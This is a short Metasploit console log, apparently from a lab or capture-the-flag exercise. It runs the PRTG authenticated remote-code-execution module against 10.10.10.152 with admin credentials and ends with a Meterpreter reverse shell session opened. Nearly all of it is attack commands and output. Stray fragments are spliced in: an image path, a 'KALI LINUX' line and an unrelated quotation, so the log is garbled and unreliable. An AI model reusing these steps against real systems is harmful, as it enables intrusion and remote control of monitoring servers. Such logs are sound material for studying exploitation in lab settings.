 msf6 exploit(windows/http/prtg_authenticated_rce) > set lhost
lhost =>
msf6 exploit(windows/http/prtg_authenticated_rce) > set admin_password PrTg@dmin2019
admin_password => PrTg@dmin2019
msf6 exploit(windows/http/prtg_authenticated_rce) > set admin_username prtgadmin
admin_username => prtgadmin
msf6 exploit(windows/http/prtg_authenticated_rce) > set rhost 10.10.10.152
rhost => 10.10.10.152
msf6 exploit(windows/http/prtg_authenticated_rce) > exploit
KALI LINUX
[*] Started reverse TCP handler on :4444
[+] Successfully logged in with provided credentials
[+] Created malicious notification (objid=2018)
the more you are able to hear"
[+] Triggered malicious notification
[+] Deleted malicious notification
[*] Waiting for payload execution.. (30 sec. max)
[*] Sending stage (176198 bytes) to 10.10.10.152
[*] Meterpreter session 1 opened ( :4444 -> 10.10.10.152:51441) at 2024-10-09 19:41:30 +0200